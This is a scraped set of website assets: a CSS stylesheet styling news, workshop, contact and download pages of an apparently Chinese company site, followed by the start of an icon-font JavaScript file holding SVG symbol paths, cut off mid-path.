.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; background-color: #fff; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .empty_box { background-color: #fff; margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { padding: 0 5px; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #d51b15; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .lonely_page_content { padding: 30px 0; text-align: left; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .container .about_imgs_show { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .company_profile .container .about_imgs_show .img { width: 49%; margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .container .about_imgs_show .img { margin-top: 10px; } }

.main .main_in .main_content .company_profile .container .about_imgs_show .img img { width: 100%; }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #d51b15; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

@font-face { font-family: '思源黑体'; src: url("./fonts/syht.ttf"); src: url("./fonts/syht.ttf?#font-spider") format("truetype"), url("./fonts/syht.woff") format("woff"), url("./fonts/syht.svg") format("svg"); }

@font-face { font-family: 'sszhjt'; src: url("./fonts/sszhjt.ttf"); src: url("./fonts/sszhjt.ttf?#font-spider") format("truetype"), url("./fonts/sszhjt.woff") format("woff"), url("./fonts/sszhjt.svg") format("svg"); }

@font-face { font-family: 'pmzd'; src: url("./fonts/pmzd.ttf"); src: url("./fonts/pmzd.ttf?#font-spider") format("truetype"), url("./fonts/pmzd.woff") format("woff"), url("./fonts/pmzd.svg") format("svg"); }

--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyypj.com/Templates/templates/style/font_1368463_o0pew9mvuh.js
body_size: 102755
content:
!function(c) {
    var l, a, h, i, o, z, t, m = '<svg><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 